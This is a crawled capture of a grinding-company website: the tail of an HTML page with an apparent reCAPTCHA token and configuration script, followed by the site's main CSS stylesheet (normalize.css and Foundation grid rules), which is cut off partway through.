qlYw6bCrsOaRcK/EFxGTBLCicKyw6x2wofDvsOYw7Q0FEJ4BnRnw7ZnBsKAw7YTYcKeN3dZwoTDqsO5w5vDvX9KwqcLwr7CphDDqztiJsKjwrjDrsKpw69UOD7CqRvChcKkwol1wok7w64zwqg9wo8eIgHCoS99WTcwHMK/[base64]/CnDjCsFJdwpxfMcKOw6zDkMKeDsKKRXbDq8KIRMOtCsKzH0PCn8Ofw77CtB3Dtgl/woM3YsKuw5k1w4fCqMODOTTCgMOmwpIvNgNbw6wYXxJNw5pcasOFwrDDusO6YFIXPB3DmMKqw5bDi3LCncOLV8KyNHLDosK7Dk7CqSh8EANVb8KtwpnDkMKpwrrDnDAHL8KxPlPCmXArwpBuwrnCocOOCw1qA8K7Z8KwWQ7DpD/DjcKrKzxUXlgpwqjDjl/DkFTChzrDmsO/FMKNCsKEwpTCjsKyMB9zwp/Cv8OnEi9Owr7DncKqwrnDr8OvNMK3dQdOw6k4w7QIwofDr8KMwrETH17CgsKgw5l4Xh0/[base64]/[base64]/Ci8Oyw6Eaw7LCj8KYNsKKwoJ0w4fCtsKAwqvDncKiwrTDu1fDlADChndJDMKPHMODVQVIwoBjwoZhwoLDisObHmrDo1ZnNsKuIwPDhTwuAcOKwqHCocOpwoLCvMOgEmXDhcK7w4FCw6TCgELDthMEwqLDil8Hwq/CnsOFAsKLwrLDv8KjFDgQwpzCgAoVbsOcwo8mR8OAw58wWm01DsOQUsO2aFHDvUFZwrpOw6fDl8OIwqIdbcOWw4bDicOowrDDnmzDkWtswrPCusKKwp/CgsOyTsKmwo8LLnNDVcO3w7zCmgAaOVLCicOJQmtHwpTCsAtQwoQfQsK/NMOUfcOmEEsCHsOCwrXCpnJtwqEUCsKgw6EIc1TDjcOwwqjCp8KfRMOZSA/Do3N3w6AhwohjZAnCjcKuW8Omw4gWZcOiKRTDtsOkw7/[base64]/w6sSwobDmWXCjsKLwrbDij3Djy0Ww50RBkjDhENEw5jDiEzCsxDCssOHwq/ClsKLF8KjwqxUwp49dnsoe31Cw5RAw6LDlgfDo8OhwpHCtsKfwqHDvsKgX112FDo9C0hmAm3DgsKAwocMwpxaPsKhfcOPw7vCtsOwNMOWwp3CrGkkNcOHN2/[base64]/wrguTMKcPsOkQHsJbjJ1wonDuX94wpDCuWLCnVDDkcKpfnbChnR4E8OIw69sw7MzAMOxM24IV8OXXcKtw4pqw70yEwtNV8Obw6vCjsOhPsKfOwzCvMKxC8ODwpbDtsOZw7M6w77DvsOKwopNXTQewr/DssOgWCLCqsOtHsKwwpVzA8ObeR0KaQzDnMOod8KswqLDg8OxbFDDknrDmWjDs2N1eMONWcOJwp/DqcONwoN4wr16Rm5CJsOkwooODsOXVg3CpsKYcU/Dszg+XHxgLw/CuMKkw44yEgvClsKPWEfDkBzCvMK/w5xmcsOgwrHChMKtS8OQGQbCk8KSwpMBwqLClsKLw7bDsVLChg8Zw6wjwrsXw43CrcKewqvDsMOnScO/PsOvw5AUwrrDs8Kzwrxpw6TChA9EPsK/O8OVbXHCkcKSFlrCtsOKw5E2w7hjw5RyBcOKbMKcw4kQw5fCp13Dv8KFwrfCjsOBOzc+w4wiUMKvMMKUeMKiQsOkbHjChkA+wrvDr8KawrrChgw7T8K5F24NdMOzw7tVwppwFmrDtQpOw5dIw43Cl8KLw44IDsKTwozCicOydEzCscK6w4sdw4JVwp8/[base64]/[base64]/CuHfDtHxnwrXCvsKtXMOabsKkCMK4ZcKWd8KWZsKKfg1+BcK6Pl5wSVY1woE5BcOhw5bDo8K8wrDCtWLDoR/DmMOGTsKAWVVrwqQ2CCtNAcKIw7sUHcOhwovCisOCKn8Hc8KNwpDCm1VZwr3Csj/CpyIEw6RDBgUTwp7CqDBOI0fCozwww7bCqwzCpUMhw4p2CsOnw4/Dhg/DrcKVwpdVwpjCnBV6wo5uBMOJcsORG8OYAyLCkTZEBgkgHMOWGRgVw4vCnF3DtMKiw5LCucKzDxUhw7sbw68dXlAKwqnDrj7Cq8K3HnvCnBfCtWvCtsKcA1cJCVxMwpHCk8OXb8K/w5vCvsK8N8KnU8O9RgDCn8OwO33Cm8OqIhtNwqsBaQw3w6howqgCCsOJwrsow5nCrMKJwpQXAG3CkQt1TFzCpUDDtMKswpHDrsOuIsK9wq/Do3YXw4V7RcKfw7lMUlfCg8Kwd8KPwrYnwp16Wyw6OMOLwpnDgcOdcMKcJMOLw6HCpSkyw4rCnsOgO8KOdhnCgl4Ew6zCpMK/w67DlMO9w6piIcKmwp4xJsOjMk4Qw7zDtzMlH0ACJmbDpBHDl0M3bgnDrcOhw6lGWMKNCiZYw4E3VMOAwq9Yw5XDmyUcXMKqwpJHUcOjwr88S38lw7sawp8RwovDlcK8w5TDjnF9wpUOw4vDgxsyQ8OOwplMXcKpGU/CuTDDnl49UsK6bl3CsQ1sOMKXKsKEw4PCrBzDpX0EwpoBwpRRw7V0w7TDpMOQw4zDu8KVYx/DpwApYGdOECEnwopnwqV2wo5Uw7dxAibCmifCncOuwqM9w7hww6PDhUYQw6TCgA/[base64]/d0TCsVzDhQ/DljvDuMOhbMO6wo7CucOgwo1QHSDDt8O+McO3wpPCk8KHO8KtYTtXemDDlcOuQMO9In4Uw55Fw6HDtRQ8w6XDssKQwoJjw5wqaGAuHwNWwp9KwpnCsHAETcKsw5bCji0KOz3DgSJzOMKOdMOfVRDDo8OjwrM2A8KKOy51w5UYw53DtcOYIQ/[base64]/DjcKVTsO6w687QzRjwqzCvcOQL8KjJCsJA8OXw6fCkhLCu0s1wqfDvsORwoTCrMO+w7DCs8KkwrsFw5/[base64]/CjE5pwqXDosO6EyAqaUFYw6dgw7XCkcKcw5rDly7CqsOhIMOewrnCrXvDnVDDpCNTTsO0DQ7DucK/[base64]/w5BZwrU2w5/[base64]/flTDqcKOGHx9JMKaPcOMwoXDiATDuMKcw5/Co8OIwpPDpVRBCjN9wrwVa2/[base64]/CqMOcMcOMLsOkWEVaCMKTwoPDrcKuw4l6IMKDfMKzKsK4BMOOwrpmw71Xw7vCkElWworCikdbwovChAk3w4HDrGZQdFtOOcKuw7svQcKTK8OCNcOQE8OPF18TwrY+VSXDg8Ogw7HDnGDCtFkew5d3CMOUJ8K/wqvDsFNlXMOvw4PCsGI2w5/[base64]/CnzUFDsKSTsKIw5PCgA7CnnwEw5QXccOeVDdawrEjFlzDiMO0w4hpw5AEWVLCsS9VT8KrwpBkDsO1aW7DrcK9wpLCtgXDncOew4ZJw7ptR8O0asKOw7nDg8KyfCzCp8OWw4vDlcOLNj/Co23DtzEAwqE/wqnCn8OPZlHDiBHCncOrNQXCosOIw45zGMOjw4oHw6MBPjINScK4B0/CkMOZw6R+w7nCp8Kgw5IlHijDjkPCmh5BwqYxwrYbaR1+w6wNSjDDuCU0w4jDusOMXCZewq1kw6kqw4fDqhbDn2XCkMOOw6LChcKVIygZTsK5wr/[base64]/[base64]/CiWIsw6BcOcKRQUfCo3vDl8OFZG3CrVEkw49PVsKiOcKFUVcoYHnClVbCpsK9YX7DlUPDrmsEK8O3w4kUw4/DjMKgVg04JHxNRMO5w5zDtMKUwoLDplU/[base64]/[base64]/DrMKjJy3ClsK7YcKqworCrS3Dql9Zw6khPXzChsKBI8O9RsOXDsKiSMKtwoRzQUDCohrDhcOdFcKMw6/DowzCj2Mjw6/CiMOxwoPCp8K9NyXChcOqw4EJDBnCncKcDX5TSF/DtsKQThU/LMK1BsKGVsKvw47DtMOTZcK3IMObwrQpClbCq8Kgw4zDlsOmwoxXwpnCqxsXPMOnAxzCvsODaWpLwqFFwpdWI8KDwqJ7wrlBw5bChkHDlsKgRMK3woxOwqd4w57CpgIEwrfDsmXCtMOqw6hTRQdfwqHDu2Nzw6dYYcO7w7HClFB/w7/DqcKlH8KOIRPCoW7Ch3JzwphewqEXK8O3e0x2wprCl8O9woPDg8OiwoPDv8Ovd8KoasKuwoTCtcKTwqfDmsKADsO5wqsSw4VOXsOOw7rCgcOZw6vDkcKtw6HCnQhdwpLCmF9vBjfCtgnCgxhPwobCj8O0BcO/[base64]/ClCjDtsOPSXoswqgBwpU9w6ZeBkgWwqp3wprDokRwPcOlXsK9wpRDf2c4EkvCgxsGwq3DpW/DpsKpbRbDjsOqcMK/w5rDr8K7GMOZEsOVAWzClMO0AStKw4goVsOXYcO3wpjChRMtGWrDjjl0w4dVwoMnPFY+O8K2JMOYwqZYwr8lw5dWLsOUw7I/woBnRMKaVsOBwrIOwo/[base64]/[base64]/CqnMVwqZJwonCgMOQLcKPaMONYyRLPDs0c8KAwokNw7ocb1QfZsOxB3smMgfCshFHdcK0AhoGJcO1DTHDji3CjHY7wpVDw7rCqsK+w7FDwo/CsB8QJkB/wrPCscOhw4zCh0LDlCrCjMOuwrJew7fCmgVQwqnCohnCrcKSw5/DnWI/[base64]/[base64]/CsMKaw5zDmsO8LMKYwpPDijLDrMKIwofCg3k8w6LDm8K+NMKKa8ORVnlYLsKFVSVZDC7CnFFTw60HAwsiVsOlw53Dgy7CuGDDt8K+WsOifsKxwr/DvsKzw6rCiAMBw6Nkw4orTFo/wrnDvcKXIkYuZMOIwoRER8KUwoPCs3LDoMKDPcK2XMKlesKEUcKdw7xJwrdSw4oyw68Ewq43LT/[base64]/DusKowqRhw5QUwqvDv8KCwrnDsQfDicKTwp3Dmn11wqtvw5Irw4bDssKOQcKFw7EpI8OQWsKRUhTCosK3wqoUwqfCmD3Cny0ZaA7CnDUKwp/[base64]/ScK5w7bDp1oYekkBwqXDmMOlJ8OkGV9dLcKrwoDDgsKmw7puw7fDjcKwBy3DtkZZYQMeZcOow4IqwprDrHTDj8KUBcO9csOoAnhcwodLUQZqUlFowoINw5LCjcK4YcKmwovDkmfCpsKAM8OOw7lyw6Mmw7YFXF5+TSXDogtHIcKZwqkMe2/Ds8OufWJNw4h9U8OuNsOzczEZwrAPNMOiwpXCkMKEekzChcOFAC8Yw6UTAAZgR8Kxw7HDpm1gLsOww4fCsMK9wofDohbDj8OLwoXDicO1X8OBwp/DvcOPBcOawq7DvMO9w4MFWMOvwq4fw5vCgCpfwqsMw59Mwok+XTjChT1Xw5QpbsODNcO8fMKNw7F7EsKMe8KKw4XCi8OkSsKDw6vCkk4TaGPChmbDnj7CoMOLwoJywp8Rwp88H8Kqw7FHw75OTlXDj8Oww6DClcO8wqnCiMOewq/DnDDCisKSw4BWw4oew6zDkGrCg2/ClwAgdcOnw4ZHwrLDk1LDjXTCgyEFL1/[base64]/bg3DkxXCigxzwpHDvcK4d8OowpAmwrzDmcO1M1ZzKcKSwrPDqcKXRcKFMGfDqkg1ZMKTw4/CjWEfw7AwwpwPWVbDvcOfWx3CvWN9ecOLw4wrQHHCnwvDrsKow5/DgjPCscK3w4RTwoHDmQlwWygfO3JMw4A4wq3Cpj/[base64]/DtMOiwpbChSBnwq5UawPDkXUpw4TDrT7Dg2hFwpbDkETDliPCjMKQw6IlJ8KBPsKbw5jCpcKhf11ZwoHDrcOXdR00JsOxUz/Dli0iw5XDr2JmQcOyw71KPDjCnl9Hwo3Ci8KWwo83w61Cwq7DgMKjwqh0EhbDqwxaw4psw6/CqsOIRsKLw43DsMKNJDNZw5MgIcKADiLDvG9xK13CrsO7S03DrsK0w7fDgChFwpnCoMObwrAww6DCssOsw7TClcKrJcKySmpFEMOSwqQXbyrCosOvwrXCjFvDqsO2wpfCr8ONakFNITrDvT7CvsKpDCLDhSLDk1XDsMOTw58Bwp5Yw4bDj8K/wqbCq8O+WXLDhsOTw4tFNF8Hwqt6Z8OgL8OQe8K2woBjw6zDvMOLw48OXsO/wqnCqjs5w4jCkMOaSsK4w7cuMsO6QcKqLcOMfMO5w4rDvnrDgsKCGsOEBCHCrFzDvUZ3wq9Aw6zDiCvCnmrCucK9Q8OTVEjCuMO5f8OJWsOCMV/ClsOXw6fCoVJVX8KiCcKcw7rDjTvDtcOUwrvCtcK0esKMw5vCvsOSw4/[base64]/[base64]/PAPCrcK4wpXCv2TCo8ONdVZASsOfw7nDqH5Kw4HCrsOjWcOtw5oYOMKESVfCj8KHwpfCgn7CuTQ0wpkLX3dyw53CuBNGw4lSw7DCqMK/[base64]/[base64]/DkcOFFMOUOMKYKMOUNMOWeRDChcOENMOOw58VIhY0wrfCg0TDng3DnMOLPxnDmm8JwoNrOMKQwroswq5ARcK3L8K5CAIYByADw4QEw5vDnBrChHs8w6DCvsOlYRg0eMOSwqHDn0Mfw50BIMO1w5HCg8OLwo/[base64]/DssOabcK8c8KJwp3CtMOowoRof8OFEB/[base64]/CvcOBaVomHcK0PnNoFlLDlER0FMKyw64XYsKudXTChylwcA/[base64]/CryoSW8KEO8KDG8O5w4BGwr18w4FjF3HCncO6NS3Cg8KyJnJyw6bDhG8mIyjCl8KMw6sDwq12NApsfcOFwrfDkj3Dn8ODasOTR8KWGsO/bXDCrMOMwqvDtit/w4TDisKvwqHDii52wqHCjcKiwppOw61rw7jDtXoaIhnChMOFX8Ocw6New5/[base64]/JCISVV/DqXvDlMOSwoLDkHouw4A4woTDnxXCgsONw5rCnXQ3w5Fywp5cesKMwqPCrynDtE1pVnE4w6LCgmXChXbCqUlQwofCrwTCixQ/wqYpw4XDmz7Ch8O1RsKzwr3CjsOaw44aSRpdw7c0asKvwrPDvXfCk8OOw4UuwpfCuMOlw5PCgy9rwrXDqB8cNsOmNwNkwpzDo8Olwq/DtwFeWcOAYcOLw591D8OCFlZkwpQsS8Oqw7Zow6Q6w5vCtU4Qw5PDgsKaw7/Cj8KxJ08yD8OoBQvDk1zDmwUewqnCvMKzwrHDnT/DkMKLGgLDnMOdwqrCt8O2dz3ChFnCu1wawqXDucKgIMKSVcKaw4BFwqTDtMOtwro4w7jCj8KGw6DDmzHCohJuSMKpwqETJnDCvsKsw4rChsK3wo3CpU/Dq8O1w4nCpwXDj8Onw6/[base64]/[base64]/Dg8K9VQArLMOoA0VYw6rDv8OwUjgQwoNAEyw2w4ZtHSLChcOQwo9XGcKYw57CrcOXUwPCisOlwrDDpzvDkcKhw61hw5kQBVLDicKzZcOoczPCpcK3ND/CjcOhwrIqCD4vwrctFRUqRsOgwoQiwozCncKewqZ/FxbDnHoIwo8Lwoguw6hew7g2w4jCosOGw4EMYcKvKCrDhMOzwoI2wp/Dp1DDg8K/w5ssHTURw53Dt8Oow5tDCGpbw4rCg3jCssORJcKEwqDCh2tUwq07w75AwpbCkMKgwqZ5U1vCl2/[base64]/ClMOvwrfDvjLDixImw7bDhnQrMcO3wpp7wqrDvBvDpcKxU8KFw7bDgMOgOMOywqo1PGHDnMOyTFBGZAk4THBob0LDmsObBmwLw7tRwqsUGxh5wrjDucOFb2RodMKRIWZBZwUPf8OEVsOdC8KUIsKfwr8iw7Bgw6gLwqUewq9HZixuKHFgwqhIQRzDuMKJw5pMwp7CuC/DiGTDr8Ogw4vDnzDDicK9O8OBw7g5w6TCq0cPHCssNsKlEiYmCcKKDsKKeVzCsxPDgsKKMRhUw4w+wqxbw7zDp8OzS1w3X8KWw6fCvRnDuQDCucK3w4HCuUp/CyMGwp8nwrvCkVjCnUbDqzcXwonCm1fCqHPDmBnCuMOGw4UYwrxWNzXCn8KvwpxCwrU4GMKGw7PCusONwrjCoBtRwqHCj8OkDsO/wqzDjcOww7hbw7bCt8Kjw6YQwonCi8O4w7FQw4vCrSg9wo3CkcOLw4RFw4QHw5cBK8O1WRXDliDDocK3w5sBwo3DkMKqTk/CscOhwpXCkmw/F8Kyw5RuwpTCo8KnasKCKD7Chw7CjwHDlWc6I8KJZyjCpMKrwpx1wpwbM8Kswq/Cq2rDscOgLnXCrnk9V8K6csKBHUPCghzCqkPDiEIwUcKXwrDCsxFPD0AOfzZbcTNDw5t7GCzDnUnDtMKlwqzCv2wHa1/DmAAvJFrDiMO8w6wHF8OSbWJJwqdZQyt3w6/DmMKawr7CgxpXwrJsYmAowpwowpzCnSxMw5hsAcO5w57Cn8Omw6Vjw64YBcOtwpPDlMKXEMOuwobDn1/Dig3CgcOfwpnDlBsvLSQSwpvDuHHCuw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.sturdygrinding.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k6J7pBE2Wrr3rhYexQIeiFB4TJWvlESIA/Tho3fKGsQ\\u003d\x22,1,0,null,1,1769254437906,0,0,[242],null,[138,58],\x22RC-rS1lntlFrbwrBw\x22,null,null,null,null,null,\x220dAFcWeA6vJr90pHY8cybwfOdWMH5egTQFeHh7JwwcDZF-FDGM6wI8XbQp7n045XRlvAZmWQx4farjCkqbh9_NNPLucd2pzdOerA\x22,1769337237932]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sturdygrinding.com/css/main.css?v=1729044458152
body_size: 103589
content:
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
